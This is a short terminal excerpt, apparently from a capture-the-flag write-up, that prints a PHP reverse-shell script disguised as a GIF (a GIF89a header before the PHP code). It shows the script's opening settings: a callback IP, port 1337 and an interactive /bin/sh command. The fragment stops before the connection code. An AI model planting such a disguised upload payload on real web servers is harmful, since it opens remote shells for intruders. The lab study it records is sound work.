 root@kali:~/Desktop/CTF/networked# cat rev.php.gif
GIF89;a
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.15.16';  // CHANGE THIS
$port = 1337;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
wargames